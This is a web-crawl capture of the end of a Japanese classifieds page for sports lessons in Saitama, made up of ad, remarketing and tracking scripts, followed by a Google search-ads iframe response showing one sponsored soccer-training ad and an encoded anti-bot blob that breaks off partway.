<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="saitama" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="saitama" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="les" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="spo" autocomplete="off" />
<input type="hidden" name="genre_id" id="" value="1755" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="AriNqD8mLjRJS2j5L79PKtEMnpNGr6FxTvfv7PrBcxuq6El5QF6yIjMo4KVQpIB8JZzQ6oXSQ6FN6OE%2BMTCFZg%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=7%2FERWJkqTwOzV%2BKROufKQQ%3D%3D&adsafe=high&psid=4629731700&channel=6484673176&client=pub-6385748385233906&q=%E3%82%B9%E3%83%9D%E3%83%BC%E3%83%84%E3%80%80%E6%95%99%E5%AE%A4&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17300003%2C17301437%2C17301438%2C17301442%2C17301266%2C72717108&format=n1&ad=n1&nocache=5141768917034670&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1768917034672&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=855242569&rurl=https%3A%2F%2Fjmty.jp%2Fsaitama%2Fles-spo%2Fg-1755%2Fs-1131907
body_size: 11795
content:
<!doctype html><html lang="en"> <head> <style id="ssr-boilerplate">body{-webkit-text-size-adjust:100%; font-family:arial,sans-serif; margin:0;}.div{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;max-width:100%;}.span:last-child, .div:last-child{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.a{text-decoration:none; text-transform:none; color:inherit; display:inline-block;}.span{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;display:inline-block; overflow:hidden; text-transform:none;}.img{border:none; max-width:100%; max-height:100%;}.i_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;box-sizing:border-box; overflow:hidden;}.v_{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.j_>span:last-child, .j_>div:last-child, .w_, .w_:last-child{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;}.l_{-ms-overflow-style:none; scrollbar-width:none;}.l_::-webkit-scrollbar{display:none;}.s_{position:relative; display:inline-block;}.u_{position:absolute; top:0; left:0; height:100%; background-repeat:no-repeat; background-size:auto 100%;}.t_{display:block;}.r_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.q_{box-sizing:border-box; max-width:100%; max-height:100%; overflow:hidden;display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.n_{text-overflow:ellipsis; white-space:nowrap;}.p_{-ms-flex-negative:1; max-width: 100%;}.m_{overflow:hidden;}.o_{white-space:nowrap;}.x_{cursor:pointer;}.y_{display:none; position:absolute; z-index:1;}.k_>div:not(.y_) {display:-webkit-inline-box; display:-moz-inline-box; display:-ms-inline-flexbox; display:-webkit-inline-flex; display:inline-flex; vertical-align:middle;}.k_.topAlign>div{vertical-align:top;}.k_.centerAlign>div{vertical-align:middle;}.k_.bottomAlign>div{vertical-align:bottom;}.k_>span, .k_>a, .k_>img, .k_{display:inline; vertical-align:middle;}.si101:nth-of-type(5n+1) > .si141{border-left: #1f8a70 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+2) > .si141{border-left: #1f8a70 7px solid;}.si101:nth-of-type(5n+3) > .si141{border-left: #bedb39 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+4) > .si141{border-left: #bedb39 7px solid;}.si101:nth-of-type(5n+5) > .si141{border-left: #ffe11a 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+6) > .si141{border-left: #ffe11a 7px solid;}.si101:nth-of-type(5n+2) > .si141{border-left: #fd7400 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+3) > .si141{border-left: #fd7400 7px solid;}.si101:nth-of-type(5n+4) > .si141{border-left: #004358 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+5) > .si141{border-left: #004358 7px solid;}.z_{cursor:pointer;}.si130{display:inline; text-transform:inherit;}.flexAlignStart{-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;}.flexAlignBottom{-ms-flex-align:end; -webkit-box-align:end; -webkit-align-items:flex-end; align-items:flex-end;}.flexAlignCenter{-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;}.flexAlignStretch{-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;}.flexJustifyStart{-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;}.flexJustifyCenter{-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.flexJustifyEnd{-ms-flex-pack:end; -webkit-box-pack:end; -webkit-justify-content:flex-end; justify-content:flex-end;}</style>  <style>.si101{background-color:#ffffff;font-family:Arial,arial,sans-serif;font-size:14px;line-height:20px;padding-bottom:15px;padding-right:4px;padding-top:10px;color:#777777;}.si32{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si108{max-width:200px;padding-left:20px;padding-right:20px;padding-top:5px;width:100px;}.si33{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27{font-weight:700;font-family:Meiryo,arial,sans-serif;font-size:16px;line-height:16px;margin-bottom:8px;color:#0066cc;text-decoration:underline;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27:hover{text-decoration:underline;}.si34{margin-bottom:0px;}.si42{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si92{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si28{font-size:12px;line-height:12px;color:#777777;}.si29{font-size:12px;line-height:16px;max-width:600px;}.si91{margin-top:6px;}.si35{margin-left:20px;}.si1{margin-bottom:2px;color:#70757a;}.si5{border-radius:8px;}.si6{font-size:15px;line-height:26px;color:#1A0DAB;}.si9{font-size:15px;line-height:26px;margin-left:16px;color:#1A0DAB;}.si11{margin-bottom:2px;color:#777777;}.si14{margin-left:0px;margin-top:10px;}.si15{font-weight:700;font-size:15px;line-height:22px;color:#219e62;}.si15:hover{text-decoration:underline;}.si18{font-weight:700;color:#219e62;}.si18:hover{text-decoration:underline;}.si19{color:#70757a;}.si20{color:#70757a;}.si70{padding-bottom:14px;padding-left:20px;padding-right:20px;padding-top:0px;}.si71{font-weight:700;font-size:20px;line-height:14px;color:#219e62;}.si71:hover{text-decoration:underline;}.si102{border-radius:8px;height:74px;width:74px;}.si128{height:1px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}div>div.si128:last-child{display:none;}.si130{font-weight:700;}.si148{padding-right:0px;}.si149{height:18px;padding-left:8px;width:30px;}.si3{font-weight:700;color:#219e62;}.si25{font-weight:700;font-size:12px;line-height:12px;color:#777777;}.si69{background-color:#f8f8f8;height:90px;padding-left:20px;padding-right:20px;width:90px;}.si72{line-height:14px;}.adBadgeBullet{font-weight:700;padding-left:6px;padding-right:6px;}.y_{font-weight:400;background-color:#ffffff;border:1px solid #dddddd;font-family:sans-serif,arial,sans-serif;font-size:12px;line-height:12px;padding-bottom:5px;padding-left:5px;padding-right:5px;padding-top:5px;color:#666666;}.si2{padding-right:3px;}.srSpaceChar{width:3px;}.srLink{}.srLink:hover{text-decoration:underline;}.si16{padding-left:3px;padding-right:3px;}.sitelinksLeftColumn{padding-right:20px;}.sitelinksRightColumn{padding-left:20px;}.exp-sitelinks-container{padding-top:4px;}.si10{height:14px;width:14px;}.si103{margin-right:16px;width:20px;}.priceExtensionChipsExpandoPriceHyphen{margin-left:5px;}.priceExtensionChipsPrice{margin-left:5px;margin-right:5px;}.promotionExtensionOccasion{font-weight:700;}.promotionExtensionLink{}.promotionExtensionLink:hover{text-decoration:underline;}.si7{padding-bottom:3px;padding-left:6px;padding-right:4px;}.ctdRatingSpacer{width:3px;}</style> <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">   <div id="ssrad-master" data-csa-needs-processing="1" data-num-ads="1" class="parent_container"><div class="i_ div si135" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;" data-ad-container="1"><div id="e1" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si32" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si108" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwjN5JC8oZqSAxWuc38AHRSzJ9kYACICCAEQABoCb2E&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIzeSQvKGakgMVrnN_AB0UsyfZEAAYASAAEgKDpfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0pTc3wbAtbVUlEPdSr1WgqNtnmcQ&amp;q&amp;nis=4&amp;adurl=https://www.tocafootball.com/private-soccer-skills-training?utm_term%3Dtechnical%2520soccer%2520skills%26utm_campaign%3DAcadia%2B-%2BSearch%2B-%2BTraining%2B-%2BBroad%26utm_source%3Dadwords%26utm_medium%3Dppc%26hsa_acc%3D8905374750%26hsa_cam%3D22025937787%26hsa_grp%3D189527255932%26hsa_ad%3D788666592659%26hsa_src%3Ds%26hsa_tgt%3Dkwd-504257242472%26hsa_kw%3Dtechnical%2520soccer%2520skills%26hsa_mt%3Db%26hsa_net%3Dadwords%26hsa_ver%3D3%26gad_source%3D5%26gad_campaignid%3D22025937787%26gclid%3DEAIaIQobChMIzeSQvKGakgMVrnN_AB0UsyfZEAAYASAAEgKDpfD_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top" class="i_ a si39" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si69" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div aria-hidden="true" tabindex="-1" class="div q_ si102"><img src="https://tpc.googlesyndication.com/simgad/15466870538785720714?sqp=-oaymwEMCMgBEMgBIAFQAVgB&amp;rs=AOga4qmC3B9Otfp3gZ0eaN2GYl-H1yGZ_g" alt="" loading="lazy" class="img"></div></div></a></div><div class="i_ div si33" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si40" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si27 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwjN5JC8oZqSAxWuc38AHRSzJ9kYACICCAEQABoCb2E&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIzeSQvKGakgMVrnN_AB0UsyfZEAAYASAAEgKDpfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0pTc3wbAtbVUlEPdSr1WgqNtnmcQ&amp;q&amp;nis=4&amp;adurl=https://www.tocafootball.com/private-soccer-skills-training?utm_term%3Dtechnical%2520soccer%2520skills%26utm_campaign%3DAcadia%2B-%2BSearch%2B-%2BTraining%2B-%2BBroad%26utm_source%3Dadwords%26utm_medium%3Dppc%26hsa_acc%3D8905374750%26hsa_cam%3D22025937787%26hsa_grp%3D189527255932%26hsa_ad%3D788666592659%26hsa_src%3Ds%26hsa_tgt%3Dkwd-504257242472%26hsa_kw%3Dtechnical%2520soccer%2520skills%26hsa_mt%3Db%26hsa_net%3Dadwords%26hsa_ver%3D3%26gad_source%3D5%26gad_campaignid%3D22025937787%26gclid%3DEAIaIQobChMIzeSQvKGakgMVrnN_AB0UsyfZEAAYASAAEgKDpfD_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">TOCA Technical Soccer Training</span></a></div><div class="i_ div si34" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;"><div class="i_ div si42" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si92 v_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si25 w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">Sponsored</span><span class="p_ adBadgeBullet span">·</span></div><a class="m_ n_ si28 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwjN5JC8oZqSAxWuc38AHRSzJ9kYACICCAEQABoCb2E&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIzeSQvKGakgMVrnN_AB0UsyfZEAAYASAAEgKDpfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0pTc3wbAtbVUlEPdSr1WgqNtnmcQ&amp;q&amp;nis=4&amp;adurl=https://www.tocafootball.com/private-soccer-skills-training?utm_term%3Dtechnical%2520soccer%2520skills%26utm_campaign%3DAcadia%2B-%2BSearch%2B-%2BTraining%2B-%2BBroad%26utm_source%3Dadwords%26utm_medium%3Dppc%26hsa_acc%3D8905374750%26hsa_cam%3D22025937787%26hsa_grp%3D189527255932%26hsa_ad%3D788666592659%26hsa_src%3Ds%26hsa_tgt%3Dkwd-504257242472%26hsa_kw%3Dtechnical%2520soccer%2520skills%26hsa_mt%3Db%26hsa_net%3Dadwords%26hsa_ver%3D3%26gad_source%3D5%26gad_campaignid%3D22025937787%26gclid%3DEAIaIQobChMIzeSQvKGakgMVrnN_AB0UsyfZEAAYASAAEgKDpfD_BwE" data-nb="1" attributionsrc="" data-set-target="1" target="_top">https://www.tocafootball.com/</a><div class="i_ div w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://adssettings.google.com/whythisad?source=afs_3p&amp;reasons=[base64]&amp;hl=ja&amp;opi=122715837" data-notrack="true" data-set-target="1" target="_top" class="a q_ si149"><img src="https://www.google.com/images/afs/snowman.png" alt="" loading="lazy" class="img" data-pingback-type="wtac"></a></div></div></div></div><span class="p_ si29 span"><span data-lines="4" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 4; ">Tech-Enhanced Soccer Training - Get personalized soccer training enhanced 
with patented technology. Book your free session</span></span></div></div></div></div></div> </div> <div id="ssrab" style="display:none;"><!--leader-content--></div> <script nonce="G1tMVlrnQ_j7qx1MFHR4Ew">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"K4hvaY2jCK7n_bMPlOaeyQ0"}],"bg":{"i":"https://www.google.com/js/bg/T94taNKSSsssP7x0w8bsq1bZfcqIXzBqd7gdxTpBf-w.js","p":"FcntHiqCvXwfKbNLjm9ujPPyTyF8UMnRdnD5CcQB2wgvYPkIuFS//rPydzISQkPnx5zGqFSXOdlyu6lvtAz7LAsR6u3uh73Pq3CC+i9Zfd0FTdiMxHU04Arj3ZixRW7Ob/r5LBhYOGnV6AIA/UUubA5qaZYf1L12Npj8auoFoxu88WGzickbmlZROIAhiksyK9TM4LlEF7aBbt5syvrtIkUZnQ/Jmn3PIA8ogI6M0DWX97sqzJBKdoDHxBPR6P8ByzhOiknPHlko/NNdGCQFN+w+tqCss7SnQyi5cRk4+oMp2CbMDtlpT4v79kdB2J985eA51eQJfgkMrrg4b0q3ph89YlwbDpjSambzz3EcwDm5OslPOx52JtzXbmsqV90/I7P5Srx6pUZzW6ek916nEjcTF0yt8JR5DxNKpeKDkyHEoe+VOnFvujkPU+SHcCeAC3R2RYoaILMcyIXkLq28SV5+58z+3ZxgUHDoKRAErpm3TEHkMUM4HEhWZnXlTJ33XJCUzzXK/kfhavh4FE2T4qHtVJ4SfvSjcp+rZxiD9qMmB/M9iOlkM0zIzL87Z7HpOgKVj8EXUlT9RfJrVfXV82XOQB0dnFvK9f0bDDXwrLH1i5MjJfO48qZvtGpLHJRyABq0wbxLwkb0ISB3hbXg7UY5jHdG5F+OV9wwni/BqzlSiC9ysohytv4i+JtczLStJHlQHN+3Mlf/G/K1qhJH8fJWaBmsRoHavFsgMN5+M3ONyrKEZ4P/atwheRlzjAhbFFYfxIba1DOAHMBQgTwhfPu7VoQt/Sl29KEboL51UuaFHVGzBzY1N0FmOfX3PQ/zlBaHNJ4yt+c5LcYcTvnA9k+W5aZrl0X9LAbBrcoeBQZn+OcKk0FvRsBNMPg4bduZAhb/cert9o0ubN2LXAUNf91ZGNaEMtvkxEQhIQXkGiuG0XmJYRfkNiaNWsTfvxA/rU6owEjnRDONuYLKsqZePI6bDDJcnN3BSXTycRrj0esSVRilvLu1MO982qMMVXL+o3/ryZ+VZOv7Y3rsCqdtNPBqK203g54lUIaZgH5fH3DQYSBDiYbqFEN/B9sX+nAMjlLRnTv1bHfd4qm+tMZDWlyymizYbJXSY7RtX1pqVWoANdc5QqCO6TXOFGwSnf24p/JrF0egVARoUATCsxRsEugJTKYLfbWKOxoqDcu4vXHQvr6Xy0lMlhwj4S/OrwiDKVaYMTIMaWCOkUDtCE4rRJUh/[base64]/6kl8VLzp7/Zh3S19d4iNsISJkMlPsh3m68lyRV5hnQt8tGuGrZpbzXroV65UuD5QpR/cHQJy+VhjiCuNiXS93thpsW+7OnuM92BpM+rlQjvesZ/[base64]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[base64]/0A2F1ApBwHVLs1lrEGobsTh0fZ4z9ncOUVxYFfgxHSa29JpCZvAj4nmRZJDGeOzlu27ElM9eYLCJ3l51EgigXDoSiI0XNSoULiDbHhSw8UHqLw9wqL82B8N8Jc3dWRlXnEgL8yj32JDon3/JGABx5k+FEiny45epgMGXqK6VkCBzAM8C9OIWbMgEK9tVL9Rpk1Svs1FwuZk3BZDsDdrxNsMzYVpYXZDDuhlEztr2IjnfXtfbTvyS9AAlCFdBwLhhHzseXX0JPYVj4q/SDtC+hSaJq13C4W/SO+JJOUInPzCpKkqYHLmeP6Oh8vQ9pLPRrsyQQpwQlousVNkXr1QhORzE5UJS8uT1t2afA+Ne9I9W12JO4RorL+x7vrYXByx1V4jdBzK0u6U57vJMSscvDCYUK4MHw0i8QSESvraCBfRemDvove4m3J1AjkfY/ZL/qVLH+LBfqWLKySggL9MSxdzfW42nz4kyjyZxARW8rFo2EcgKtg3FZKoS0Gi/mw9twphHL9stmalveNmcGFoCmeUbUO7f6hUx/j301BNhQbUETzbqzPVt+6IhyBdYW0vwyhQ4zBpLAv4Jz6o2hNBpfG2Wg1oUyzoRBNOTSPBkD+SCp18Ijqtzl03RI905/npQUbKXxpzcra9Bl+V1SB0vMCnCfhHeumCBTEAkH0KUCNdcEZodHtXiX9G2IW/1oDzFy3Bax1YlG5ZNw6KjM0ut9XFE/OHvSR0Px2IEQNgY6dqBhpDFCuV/GrITYVVu2gAZw7VsQnc/73FnmBqcvhFIrRARQ6RQrz/QLqxEqda1XdhAifLcFesoLnDtWKfcSQjarI00Rvlu44/bxiJQMqTFX2HTj/PW5rSD8Dn1ey/23o6JpVxsNcfHWgifli1NrQXNXHmOH3tspQ1W4UcHoJHH3cCc2wJAY9+NT55ayr9bPo3epaI2A5IEYBazLM9fuitA6XyhQl1ocY5apODoEbmuADyLWoL1Apk//u8PYLQ+zRluAJsG0Mg0EVSTRYdY+VY8EisOwXG6AeMdy3V5OZ/LJUpR1TJXiXXEZvVcbJGXTNS5ztibIiCbTqGIWXS5sJZIW7QrOFVGjiKyYuqw3e5cclyXM4YGr6gSRdvfiFbdu8L6UbQheT+qxlL27JYmmZoIblAlBzk14TyLU+edufhvsaO8BT+VoAe0NbocbHhY8lq5Kb6l5uOe96eAB1tz3/EH93fv/S6oK3t0wVspML8rZP1bOxdlsjaDVhKDj1ydV7cZeEctwe/VF2CPJw9x1v/VMDl/7fcHzYVxBZwDncfhsEZylE3Yeirpb3PQtG056Q9xabi4H84sedzdjOCD5cxiScq9cV+0mDVeZrrjuiJG8UdoNdXOCEmgRJwUIm2kbyu779aYzM24lpavZ7vPt+vBvrMV0HJcRvT/jX3BlMGHn36TaFtvPYOqlQ8N6yvZIcwbq8kkNFuvA3us0Wl+TgUVh1p6WRSQASRuJ4xZ+hIggP31BjyxBodZKZWtv8GmqGWQ8GSVBhblUkFC/nCz/[base64]/UJMH7AO9S5h/bdcNMsVvlo5M8nYLwYHP95pBLJfvq6DNDaM+QNES6qElNg3uPOmtyP3h6l7NYh+8DsTaagD9DZCinTD5xCn+6cqUleTUESaeBBT0XQxYmeZ+5vkdKw4N3F/SUAnp1Jw4Onr5XYFE8apDyS057gg0wmcfoeqvejcHjyj6Uew4efbjdjDDtiqtPkQfarYPz5XjvY8jBbYC4WVrOlUutcBa1g6moYfKFztnlD4XTs3xrkY+/yPUD+YqKRq1dgI7NASBlx36U+Ji5cXWYdMe7jIL8AR/7fLeOoN3eFnZpJ8YxKWfsiS0AlsMcA+aENhX1M4oeFOAzonlBxGbcPakRPT1fQ/hg9keBvQAteJhz3O12OpRnfWY9r40mGqXq